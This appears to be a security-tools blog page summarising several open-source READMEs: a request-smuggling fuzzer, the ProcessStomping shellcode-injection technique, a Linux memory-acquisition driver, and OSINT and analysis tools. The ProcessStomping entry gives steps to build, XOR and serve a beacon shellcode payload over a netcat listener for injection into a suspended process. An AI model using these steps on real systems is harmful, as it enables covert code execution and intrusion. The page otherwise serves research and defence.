SECURITY EDUCATION, PRIVACY GUIDANCE, THREAT AWARENESS, OPEN SOURCE TOOLS, RESEARCH NOTES, AND RESPONSIBLE TECHNOLOGY CONTENT

  • Penetration Testing Distribution - BackBox

    BackBox is a penetration test and security assessment oriented Ubuntu-based Linux distribution providing a network and informatic systems analysis toolkit. It includes a complete set of tools required for ethical hacking and security testing...
  • Pentest Distro Linux - Weakerth4n

    Weakerth4n is a penetration testing distribution which is built from Debian Squeeze.For the desktop environment it uses Fluxbox...
  • The Amnesic Incognito Live System - Tails

    Tails is a live system that aims to preserve your privacy and anonymity. It helps you to use the Internet anonymously and circumvent censorship...
  • Penetration Testing Distribution - BlackArch

    BlackArch is a penetration testing distribution based on Arch Linux that provides a large amount of cyber security tools. It is an open-source distro created specially for penetration testers and security researchers...
  • The Best Penetration Testing Distribution - Kali Linux

    Kali Linux is a Debian-based distribution for digital forensics and penetration testing, developed and maintained by Offensive Security. Mati Aharoni and Devon Kearns rewrote BackTrack...
  • Friendly OS designed for Pentesting - ParrotOS

    Parrot Security OS is a cloud friendly operating system designed for Pentesting, Computer Forensic, Reverse engineering, Hacking, Cloud pentesting...

Sunday, February 18, 2024

CLZero - A Project For Fuzzing HTTP/1.1 CL.0 Request Smuggling Attack Vectors


A project for fuzzing HTTP/1.1 CL.0 Request Smuggling Attack Vectors.

About

Thank you to @albinowax, @defparam and @d3d else this tool would not exist. Inspired by the tool Smuggler all attack gadgets adapted from Smuggler and https://portswigger.net/research/how-to-turn-security-research-into-profit

For more info see: https://moopinger.github.io/blog/fuzzing/clzero/tools/request/smuggling/2023/11/15/Fuzzing-With-CLZero.html


Usage

usage: clzero.py [-h] [-url URL] [-file FILE] [-index INDEX] [-verbose] [-no-color] [-resume] [-skipread] [-quiet] [-lb] [-config CONFIG] [-method METHOD]

CLZero by Moopinger

optional arguments:
-h, --help show this help message and exit
-url URL (-u), Single target URL.
-file FILE (-f), Files containing multiple targets.
-index INDEX (-i), Index start point when using a file list. Default is first line.
-verbose (-v), Enable verbose output.
-no-color Disable colors in HTTP Status
-resume Resume scan from last index place.
-skipread Skip the read response on smuggle requests, recommended. This will save a lot of time between requests. Ideal for targets with standard HTTP traffic.
-quiet (-q), Disable output. Only successful payloads will be written to ./payloads/
-lb Last byte sync method for least request latency. Due to th e nature of the request, it cannot guarantee that the smuggle request will be processed first. Ideal for targets with a high
amount of traffic, and you do not mind sending multiple requests.
-config CONFIG (-c) Config file to load, see ./configs/ to create custom payloads
-method METHOD (-m) Method to use when sending the smuggle request. Default: POST

single target attack:

  • python3 clzero.py -u https://www.target.com/ -c configs/default.py -skipread

  • python3 clzero.py -u https://www.target.com/ -c configs/default.py -lb

Multi target attack:

  • python3 clzero.py -l urls.txt -c configs/default.py -skipread

  • python3 clzero.py -l urls.txt -c configs/default.py -lb

Install

git clone https://github.com/Moopinger/CLZero.git
cd CLZero
pip3 install -r requirements.txt


Share:

ProcessStomping - A Variation Of ProcessOverwriting To Execute Shellcode On An Executable'S Section


A variation of ProcessOverwriting to execute shellcode on an executable's section

What is it

For a more detailed explanation you can read my blog post

Process Stomping, is a variation of hasherezade’s Process Overwriting and it has the advantage of writing a shellcode payload on a targeted section instead of writing a whole PE payload over the hosting process address space.

These are the main steps of the ProcessStomping technique:

  1. CreateProcess - setting the Process Creation Flag to CREATE_SUSPENDED (0x00000004) in order to suspend the processes primary thread.
  2. WriteProcessMemory - used to write each malicious shellcode to the target process section.
  3. SetThreadContext - used to point the entrypoint to a new code section that it has written.
  4. ResumeThread - self-explanatory.

As an example application of the technique, the PoC can be used with sRDI to load a beacon dll over an executable RWX section. The following picture describes the steps involved.


Disclaimer

All information and content is provided for educational purposes only. Follow instructions at your own risk. Neither the author nor his employer are responsible for any direct or consequential damage or loss arising from any person or organization.

Credits

This work has been made possible because of the knowledge and tools shared by Aleksandra Doniec @hasherezade and Nick Landers.

Usage

Select your target process and modify global variables accordingly in ProcessStomping.cpp.

Compile the sRDI project making sure that the offset is enough to jump over your generated sRDI shellcode blob and then update the sRDI tools:

cd \sRDI-master

python .\lib\Python\EncodeBlobs.py .\

Generate a Reflective-Loaderless dll payload of your choice and then generate sRDI shellcode blob:

python .\lib\Python\ConvertToShellcode.py -b -f "changethedefault" .\noRLx86.dll

The shellcode blob can then be xored with a key-word and downloaded using a simple socket

python xor.py noRLx86.bin noRLx86_enc.bin Bangarang

Deliver the xored blob upon connection

nc -vv -l -k -p 8000 -w 30 < noRLx86_enc.bin

The sRDI blob will get erased after execution to remove unneeded artifacts.

Caveats

To successfully execute this technique you should select the right target process and use a dll payload that doesn't come with a User Defined Reflective loader.

Detection opportunities

Process Stomping technique requires starting the target process in a suspended state, changing the thread's entry point, and then resuming the thread to execute the injected shellcode. These are operations that might be considered suspicious if performed in quick succession and could lead to increased scrutiny by some security solutions.


Share:

Linpmem - A Physical Memory Acquisition Tool For Linux


Like its Windows counterpart, Winpmem, this is not a traditional memory dumper. Linpmem offers an API for reading from any physical address, including reserved memory and memory holes, but it can also be used for normal memory dumping. Furthermore, the driver offers a variety of access modes to read physical memory, such as byte, word, dword, qword, and buffer access mode, where buffer access mode is appropriate in most standard cases. If reading requires an aligned byte/word/dword/qword read, Linpmem will do precisely that.

Currently, the Linpmem features:

  1. Read from physical address (access mode byte, word, dword, qword, or buffer)
  2. CR3 info service (specify target process by pid)
  3. Virtual to physical address translation service

Cache Control is to be added in future for support of the specialized read access modes.

Building the kernel driver

At least for now, you must compile the Linpmem driver yourself. A method to load a precompiled Linpmem driver on other Linux systems is currently under work, but not finished yet. That said, compiling the Linpmem driver is not difficult, basically it's executing 'make'.

Step 1 - getting the right headers

You need make and a C compiler. (We recommend gcc, but clang should work as well).

Make sure that you have the linux-headers installed (using whatever package manager your target linux distro has). The exact package name may vary on your distribution. A quick (distro-independent) way to check if you have the package installed:

ls -l /usr/lib/modules/`uname -r`/

That's it, you can proceed to step 2.

Foreign system: Currently, if you want to compile the driver for another system, e.g., because you want to create a memory dump but can't compile on the target, you have to download the header package directly from the package repositories of that system's Linux distribution. Double-check that the package version exactly matches the release and kernel version running on the foreign system. In case the other system is using a self-compiled kernel you have to obtain a copy of that kernel's build directory. Then, place the location of either directory in the KDIR environment variable.

export KDIR=path/to/extracted/header/package/or/kernel/root

Step 2 - make

Compiling the driver is simple, just type:

make

This should produce linpmem.ko in the current working directory.

You might want to check precompiler.h before and chose whether to compile for release or debug (e.g., with debug printing). There aren't much other precompiler settings right now.

Loading The Driver

The linpmem.ko module can be loaded by using insmod path-to-linpmem.ko, and unloaded with rmmod path-to-linpmem.ko. (This will load the driver only for this uptime.) If you compiled for debug, also take a look at dmesg.

After loading, for talking to the driver, you need to create the device:

mknod /dev/linpmem c 42 0

If you can't talk to the driver, potentially check in dmesg log to verify that '42' was indeed the registered major:

[12827.900168] linpmem: registered chrdev with major 42

Though usually the kernel would try to really assign this number.

You can use chown on the device to give it to your user, if you do not want to have a root console open all the time. (Or just keep using it in a root console.)

  • Watch dmesg output. Please report errors if you see any!
  • Warning: if there is a dmesg error print from Linpmem telling to reboot, better do it immediately.
  • Warning: this is an early version.

Usage

Demo Code

There is an example code demonstrating and explaining (in detail) how to interact with the driver. The user-space API reference can furthermore be found in ./userspace_interface/linpmem_shared.h.

  1. cd demo
  2. gcc -o test test.c
  3. (sudo) ./test // <= you need sudo if you did not use chown on the device.

This code is important, if you want to understand how to directly interact with the driver instead of using a library. It can also be used as a short function test.

Command Line Interface Tool

There is an (optional) basic command line interface tool to Linpmem, the pmem CLI tool. It can be found here: https://github.com/vobst/linpmem-cli. Aside from the source code, there is also a precompiled CLI tool as well as the precompiled static library and headers that can be found here (signed). Note: this is a preliminary version, be sure to check for updates, as many additions and enhancements will follow soon.

The pmem CLI tool can be used for testing the various functions of Linpmem in a (relatively) safe and convenient manner. Linpmem can also be loaded by this tool instead of using insmod/rmmod, with some extra options in future. This also has the advantage that pmem auto-creates the right device for you for immediate use. It is extremely portable and runs on any Linux system (and, in fact, has been tested even on a Linux 2.6).

$ ./pmem -h
Command-line client for the linpmem driver

Usage: pmem [OPTIONS] [COMMAND]

Commands:
insmod Load the linpmem driver
help Print this message or the help of the given subcommand(s)

Options:
-a, --address <ADDRESS> Address for physical read operations
-v, --virt-address <VIRT_ADDRESS> Translate address in target process' address space (default: current process)
-s, --size <SIZE> Size of buffer read operations
-m, --mode <MODE> Access mode for read operations [possible values: byte, word, dword, qword, buffer]
-p, --pid <PID> Target process for cr3 info and virtual-to-physical translations
--cr3 Query cr3 value of target process (default: current process)
--verbose Display debug output
-h, --help Print help (see more with '--help')
-V, --version Print version

If you want to compile the cli tool yourself, change to its directory and follow the instructions in the (cli) Readme to build it. Otherwise, just download the prebuilt program, it should work on any Linux. To load the kernel driver with the cli tool:

# pmem insmod path/to/linpmem.ko

The advantage of using the pmem tool to load the driver is that you do not have to create the device file yourself, and it will offer (on next releases) to choose who owns the linpmem device.

Libraries

The pmem command line interface is only a thin wrapper around a small Rust library that exposes an API for interfacing with the driver. More advanced users can also use this library. The library is automatically compiled (as static portable library) along with the pmem cli tool when compiling from https://github.com/vobst/linpmem-cli, but also included (precompiled) here (signed). Note: this is a preliminary version, more to follow soon.

If you do not want to use the usermode library and prefer to interface with the driver directly on your own, you can find its user-space API/interface and documentation in ./userspace_interface/linpmem_shared.h. We also provide example code in demo/test.c that explains how to use the driver directly.

Memdumping tool

Not implemented yet.

Tested Linux Distributions

  • Debian, self-compiled 6.4.X, Qemu/KVM, not paravirtualized.
    • PTI: off/on
  • Debian 12, Qemu/KVM, fully paravirtualized.
    • PTI: on
  • Ubuntu server, Qemu/KVM, not paravirtualized.
    • PTI: on
  • Fedora 38, Qemu/KVM, fully paravirtualized.
    • PTI: on
  • Baremetal Linux test, AMI BIOS: Linux 6.4.4
    • PTI: on
  • Baremetal Linux test, HP: Linux 6.4.4
    • PTI: on
  • Baremetal, Arch[-hardened], Dell BIOS, Linux 6.4.X
  • Baremetal, Debian, 6.1.X
  • Baremetal, Ubuntu 20.04 with Secure Boot on. Works, but sign driver first.
  • Baremetal, Ubuntu 22.04, Linux 6.2.X

Handling Secure Boot

If the system reports the following error message when loading the module, it might be because of secure boot:

$ sudo insmod linpmem.ko
insmod: ERROR: could not insert module linpmem.ko: Operation not permitted

There are different ways to still load the module. The obvious one is to disable secure boot in your UEFI settings.

If your distribution supports it, a more elegant solution would be to sign the module before using it. This can be done using the following steps (tested on Ubuntu 20.04).

  1. Install mokutil:
    $ sudo apt install mokutil
  2. Create the singing key material:
    $ openssl req -new -newkey rsa:4096 -keyout mok-signing.key -out mok-signing.crt -outform DER -days 365 -nodes -subj "/CN=Some descriptive name/"
    Make sure to adjust the options to your needs. Especially, consider the key length (-newkey), the validity (-days), the option to set a key pass phrase (-nodes; leave it out, if you want to set a pass phrase), and the common name to include into the certificate (-subj).
  3. Register the new MOK:
    $ sudo mokutil --import mok-signing.crt
    You will be asked for a password, which is required in the following step. Consider using a password, which you can type on a US keyboard layout.
  4. Reboot the system. It will enter a MOK enrollment menu. Follow the instructions to enroll your new key.
  5. Sign the module Once the MOK is enrolled, you can sign your module.
    $ /usr/src/linux-headers-$(uname -r)/scripts/sign-file sha256 path/to/mok-singing/MOK.key path/to//MOK.cert path/to/linpmem.ko

After that, you should be able to load the module.

Note that from a forensic-readiness perspective, you should prepare a signed module before you need it, as the system will reboot twice during the process described above, destroying most of your volatile data in memory.

Known Issues

  • Huge page read is not implemented. Linpmem recognizes a huge page and rejects the read, for now.
  • Reading from mapped io and DMA space will be done with CPU caching enabled.
  • No locks are taken during the page table walk. This might lead to funny results when concurrent modifications are going on. This is a general and (mostly unsolvable) problem of live RAM reading, without halting the entire OS to full stop.
  • Secure Boot (Ubuntu): please sign your driver prior to using.
  • Any CPU-powered memory encryption, e.g., AMD SME, Intel SGX/TDX, ...
  • Pluton chips?

(Please report potential issues if you encounter anything.)

Under work

  • Loading precompiled driver on any Linux.
  • Processor cache control. Example: for uncached reading of mapped I/O and DMA space.

Future work

  • Arm/Mips support. (far future work)
  • Legacy kernels (such as 2.6), unix-based kernels

Acknowledgements

Linpmem, as well as Winpmem, would not exist without the work of our predecessors of the (now retired) REKALL project: https://github.com/google/rekall.

  • We would like to thank Mike Cohen and Johannes Stüttgen for their pioneer work and open source contribution on PTE remapping, a technique which is still in use 10 years later.

Our open source contributors:

  • Viviane Zwanger
  • Valentin Obst


Share:

Wednesday, February 9, 2022

Msticpy - Microsoft Threat Intelligence Security Tools

Microsoft Threat Intelligence Python Security Tools.

msticpy is a library for InfoSec investigation and hunting in Jupyter Notebooks. It includes functionality to:

  • query log data from multiple sources
  • enrich the data with Threat Intelligence, geolocations and Azure resource data
  • extract Indicators of Activity (IoA) from logs and unpack encoded data
  • perform sophisticated analysis such as anomalous session detection and time series decomposition

  • visualize data using interactive timelines, process trees and multi-dimensional Morph Charts


It also includes some time-saving notebook tools such as widgets to set query time boundaries, select and display items from lists, and configure the notebook environment.


The msticpy package was initially developed to support Jupyter Notebooks authoring for Azure Sentinel. While Azure Sentinel is still a big focus of our work, we are extending the data query/acquisition components to pull log data from other sources (currently Splunk, Microsoft Defender for Endpoint and Microsoft Graph are supported but we are actively working on support for data from other SIEM platforms). Most of the components can also be used with data from any source. Pandas DataFrames are used as the ubiquitous input and output format of almost all components. There is also a data provider to make it easy to and process data from local CSV files and pickled DataFrames.

The package addresses three central needs for security investigators and hunters:

  • Acquiring and enriching data
  • Analyzing data
  • Visualizing data

We welcome feedback, bug reports, suggestions for new features and contributions.


Installing

For core install:

pip install msticpy

If you are using MSTICPy with Azure Sentinel you should install with the "azsentinel" extra package:

pip install msticpy[azsentinel]

or for the latest dev build

pip install git+https://github.com/microsoft/msticpy


Documentation

Full documentation is at ReadTheDocs

Sample notebooks for many of the modules are in the docs/notebooks folder and accompanying notebooks.

You can also browse through the sample notebooks referenced at the end of this document to see some of the functionality used in context. You can play with some of the package functions in this interactive demo on mybinder.org.


Log Data Acquisition

QueryProvider is an extensible query library targeting Azure Sentinel/Log Analytics, Splunk, OData and other log data sources. It also has special support for Mordor data sets and using local data.

Built-in parameterized queries allow complex queries to be run from a single function call. Add your own queries using a simple YAML schema.

Data Queries Notebook


Data Enrichment

Threat Intelligence providers

The TILookup class can lookup IoCs across multiple TI providers. built-in providers include AlienVault OTX, IBM XForce, VirusTotal and Azure Sentinel.

The input can be a single IoC observable or a pandas DataFrame containing multiple observables. Depending on the provider, you may require an account and an API key. Some providers also enforce throttling (especially for free tiers), which might affect performing bulk lookups.

TIProviders and TILookup Usage Notebook


GeoLocation Data


The GeoIP lookup classes allow you to match the geo-locations of IP addresses using either:

GeoIP Lookup and GeoIP Notebook


Azure Resource Data, Storage and Azure Sentinel API

The AzureData module contains functionality for enriching data regarding Azure host details with additional host details exposed via the Azure API. The AzureSentinel module allows you to query incidents, retrieve detector and hunting queries. AzureBlogStorage lets you read and write data from blob storage.

Azure Resource APIs, Azure Sentinel APIs, Azure Storage


Security Analysis

This subpackage contains several modules helpful for working on security investigations and hunting:


Anomalous Sequence Detection

Detect unusual sequences of events in your Office, Active Directory or other log data. You can extract sessions (e.g. activity initiated by the same account) and identify and visualize unusual sequences of activity. For example, detecting an attacker setting a mail forwarding rule on someone's mailbox.

Anomalous Sessions and Anomalous Sequence Notebook


Time Series Analysis


Time series analysis allows you to identify unusual patterns in your log data taking into account normal seasonal variations (e.g. the regular ebb and flow of events over hours of the day, days of the week, etc.). Using both analysis and visualization highlights unusual traffic flows or event activity for any data set.


Time Series


Visualization

Event Timelines



Display any log events on an interactive timeline. Using the Bokeh Visualization Library the timeline control enables you to visualize one or more event streams, interactively zoom into specific time slots and view event details for plotted events.


Timeline and Timeline Notebook


Process Trees

The process tree functionality has two main components:

  • Process Tree creation - taking a process creation log from a host and building the parent-child relationships between processes in the data set.
  • Process Tree visualization - this takes the processed output displays an interactive process tree using Bokeh plots.

There are a set of utility functions to extract individual and partial trees from the processed data set.


Process Tree and Process Tree Notebook


Data Manipulation and Utility functions

Pivot Functions

Lets you use MSTICPy functionality in an "entity-centric" way. All functions, queries and lookups that relate to a particular entity type (e.g. Host, IpAddress, Url) are collected together as methods of that entity class. So, if you want to do things with an IP address, just load the IpAddress entity and browse its methods.

Pivot Functions and Pivot Functions Notebook


base64unpack

Base64 and archive (gz, zip, tar) extractor. It will try to identify any base64 encoded strings and try decode them. If the result looks like one of the supported archive types it will unpack the contents. The results of each decode/unpack are rechecked for further base64 content and up to a specified depth.

Base64 Decoding and Base64Unpack Notebook


iocextract

Uses regular expressions to look for Indicator of Compromise (IoC) patterns - IP Addresses, URLs, DNS domains, Hashes, file paths. Input can be a single string or a pandas dataframe.

IoC Extraction and IoCExtract Notebook


eventcluster (experimental)

This module is intended to be used to summarize large numbers of events into clusters of different patterns. High volume repeating events can often make it difficult to see unique and interesting items.


This is an unsupervised learning module implemented using SciKit Learn DBScan.

Event Clustering and Event Clustering Notebook


auditdextract

Module to load and decode Linux audit logs. It collapses messages sharing the same message ID into single events, decodes hex-encoded data fields and performs some event-specific formatting and normalization (e.g. for process start events it will re-assemble the process command line arguments into a single string).


syslog_utils

Module to support an investigation of a Linux host with only syslog logging enabled. This includes functions for collating host data, clustering logon events and detecting user sessions containing suspicious activity.


cmd_line


A module to support he detection of known malicious command line activity or suspicious patterns of command line activity.


domain_utils

A module to support investigation of domain names and URLs with functions to validate a domain name and screenshot a URL.


Notebook widgets


These are built from the Jupyter ipywidgets collection and group common functionality useful in InfoSec tasks such as list pickers, query time boundary settings and event display into an easy-to-use format.


More Notebooks on Azure Sentinel Notebooks GitHub

Azure Sentinel Notebooks

Example notebooks:

View directly on GitHub or copy and paste the link into nbviewer.org


Notebook examples with saved data

See the following notebooks for more examples of the use of this package in practice:


Supported Platforms and Packages

Contributing

For (brief) developer guidelines, see this wiki article Contributor Guidelines

This project welcomes contributions and suggestions. Most contributions require you to agree to a Contributor License Agreement (CLA) declaring that you have the right to, and actually do, grant us the rights to use your contribution. For details, visit https://cla.microsoft.com.

When you submit a pull request, a CLA-bot will automatically determine whether you need to provide a CLA and decorate the PR appropriately (e.g., label, comment). Simply follow the instructions provided by the bot. You will only need to do this once across all repos using our CLA.


Share:

Gotanda - Browser Web Extension For OSINT


Gotanda is OSINT(Open Source Intelligence) Web Extension for Firefox/Chrome.

This Web Extension could search OSINT information from some IOC in web page.(IP,Domain,URL,SNS...etc)

This Repository partly the studying and JavaScript practice.

Download link below.


Usage


Right click highlighted IOC strings, It will show contextmenus.(Or right clicking any link. )

When You want to search using some engine, You choose one of list.


Search Engine List
Name URL Category
Domain Tools https://whois.domaintools.com/ whois Lookup
Security Trails https://securitytrails.com/ whois lookup
whoisds https://whoisds.com/ whois lookup
ThreatCrowd https://www.threatcrowd.org/ Domain, IPv4
AbuseIPDB https://www.abuseipdb.com/ IPv4
HackerTarget https://hackertarget.com/ IPv4
Censys https://censys.io/ IP, Domain
Shodan https://shodan.io/ IP, Domain
FOFA https://fofa.so/ IP, Domain
VirusTotal https://virustotal.com/ IP, Domain, URL,Hash
GreyNoise https://viz.greynoise.io/ IPv4
IPAlyzer https://ipalyzer.com/ IPv4
Tor Relay Search https://metrics.torproject.org/ IP,Domain
Domain Watch https://domainwat.ch/ Domain, Email,whois lookup
crt.sh https://crt.sh/ SSL-certificate
SecurityHeaders https://securityheaders.com/ URL, Domain
DNSlytics https://dnslytics.com/ IPv4,IPv6,ASN
URLscan https://urlscan.io/ URL
Ultratools https://www.ultratools.com/ IPv6
Wayback Machine https://web.archive.org URL
aguse https://www.aguse.jp/ URL
check-host https://check-host.net/ URL
CIRCL https://cve.circl.lu/ CVE
FortiGuard https://fortiguard.com/ CVE
Sploitus https://sploitus.com/ CVE
Vulmon https://vulmon.com/ CVE
CXSecurity https://cxsecurity.com/ CVE
Vulncode-DB https://www.vulncode-db.com/ CVE
Malshare https://malshare.com/ MD5 Hash
ThreatCrowd https://www.threatcrowd.org/ IP,Domain
Hybrid Analysis https://www.hybrid-analysis.com/ hash
Twitter https://twitter.com/ SNS, w/TimeLine
Qiita https://qiita.com SNS
GitHub https://github.com SNS
Facebook https://www.facebook.com/ SNS, w/TimeLine
Instagram https://www.instagram.com/ SNS
LinkedIn https://linkedin.com/ SNS
Pinterest https://www.pinterest.jp SNS
reddit https://www.reddit.com/ SNS

About Twitter and FaceBook could search timeline with any words.


Misc

This extension is optimized for the Japanese environment.


Share:

Monday, February 7, 2022

Fhex - A Full-Featured HexEditor


This project is born with the aim to develop a lightweight, but useful tool. The reason is that the existing hex editors have some different limitations (e.g. too many dependencies, missing hex coloring features, etc.).


This project is based on qhexedit2, capstone and keystone engines. New features could be added in the future, PRs are welcomed.

Features
  • Chunks loader - Used to load only a portion of large files without exhaust the memory (use alt + left/right arrows to move among chunks). Please note that in chunk mode, all the operations (e.g. search) applies only to the current chunk except for file save (the entire file is saved). However, each time you edit a chunk, save it before to move to another chunk, otherwise you will lose your changes.
  • Search and replace (UTF-8, HEX, regex, reverse search supported) [CTRL + F]
  • Colored output (white spaces, ASCII characters, 0xFF, UTF-8 and NULL bytes have different colors)
  • Interpret selected bytes as integer, long, unsigned long [CTRL + B]
  • Copy & Paste [CTRL + C and CTRL + V]
  • Copy selected unicode characters [CTRL + Space]
  • Zeroing all the selected bytes [Delete or CTRL + D]
  • Undo & Redo [CTRL + Z and CTRL + Y]
  • Drag & Drop (Hint: Drag&Drop two files to diff them)
  • Overwrite the same file or create a new one [CTRL + S]
  • Goto offset [CTRL + G]
  • Insert mode supported in order to insert new bytes instead to overwrite the existing one [INS]
  • Create new instances [CTRL + N]
  • Basic text viewer for the selected text [CTRL + T]
  • Reload the current file [F5]
  • Compare two different files at byte level
  • Browsable Binary Chart (see later for details) [F1]
  • Hex - Dec number converter [F2]
  • Hex String escaper (e.g from 010203 to \x01\x02\x03) [F3]
  • Pattern Matching Engine (see later for details)
  • Disassebler based on Capstone Engine [F4]
  • Assembler based on Keystone Engine [F4]
  • Zoom-Out/Zoom-In bytes view (CTRL + Up/Down or CTRL + -/+)
  • Shortcuts for all these features
Pattern Matching Engine


Fhex can load at startup a configuration file (from ~/fhex/config.json) in JSON format with a list of strings or bytes to highlight and a comment/label to add close to the matches.

Examples:

{
"PatternMatching":
[
{
"string" : "://www.",
